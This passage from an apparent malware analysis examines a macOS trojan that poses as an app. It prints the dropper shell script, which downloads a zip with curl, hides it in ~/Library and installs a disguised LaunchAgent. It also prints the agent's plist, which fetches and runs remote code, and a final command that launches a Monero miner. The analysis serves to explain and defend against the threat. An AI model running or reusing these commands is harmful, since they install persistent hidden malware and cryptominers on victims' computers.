open Deeper.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall Deeperd
else
nohup curl -o ~/Library/mdworker.zip
 https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?
 content_disposition=attachment && unzip -o ~/Library/mdworker.zip -d
 ~/Library && mkdir -p ~/Library/LaunchAgents && mv
 ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents && sleep 300
 && launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist && rm -rf
 ~/Library/mdworker.zip && killall Deeperd &
fi
For those who can't read shell scripts, this code first attempts to open the decoy Deeper.app, which will fail since the wrong decoy was included by mistake. Next, if the malware is already installed, the malicious dropper process is killed, since installation is not necessary.
If the malware is not installed, it will download the malware and unzip it into the user's Library folder, which is hidden in macOS by default, so most users wouldn't even know anything had been added there. It also installs a malicious launch agent file named MacOSupdate.plist, which recurrently runs another script.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
 <key>Label</key>
 <string>MacOSupdate</string>
 <key>ProgramArguments</key>
 <array>
 <string>sh</string>
 <string>-c</string>
 <string>launchctl unload -w ~/Library/LaunchAgents/MacOS.plist && rm
   -rf ~/Library/LaunchAgents/MacOS.plist && curl -o
   ~/Library/LaunchAgents/MacOS.plist
   https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?
   content_disposition=attachment && launchctl load -w
   ~/Library/LaunchAgents/MacOS.plist &&
   ~/Library/mdworker/mdworker</string>
 </array>
 <key>RunAtLoad</key>
 <true/>
</dict>
</plist>
When this launch agent runs, it downloads a new MacOS.plist file and installs it. Before doing so, it will remove the previous MacOS.plist file, presumably so it can be updated with new code. The version of this MacOS.plist file that we obtained did the real work.
sh -c ~/Library/mdworker/sysmdworker -user walker18@protonmail.ch -xmr
5/6